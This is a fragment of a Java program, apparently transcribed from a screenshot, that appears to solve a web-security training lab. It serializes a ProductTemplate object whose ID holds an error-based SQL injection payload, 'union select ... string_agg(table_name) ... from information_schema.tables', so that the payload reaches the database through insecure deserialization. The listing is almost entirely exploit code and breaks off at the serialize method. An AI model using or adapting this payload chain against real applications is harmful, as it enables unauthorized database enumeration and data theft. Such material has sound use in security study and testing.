 1 import data.productcatalog.ProductTemplate;
2 import java.io.ByteArrayInputStream;
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectInputStream;
5 import java.io.ObjectOutputStream;
6 import java.io.Serializable;
7 import java.util.Base64;
8
9 class Main {
10     public static void main(String[] args) throws Exception {
11         ProductTemplate originalObject = new ProductTemplate("' union select NULL,NULL,NULL,cast(string_agg(table_name, ',') as numeric),NULL,NULL,NULL,NULL from information_schem
a.tables-- -");
12
13         String serializedObject = serialize(originalObject);
14
15         System.out.println("Serialized object: " + serializedObject);
16
17         ProductTemplate deserializedObject = deserialize(serializedObject);
18
19         System.out.println("Deserialized object ID: " + deserializedObject.getId());
20     }
21
22     private static String serialize(Serializable obj) throws Exception {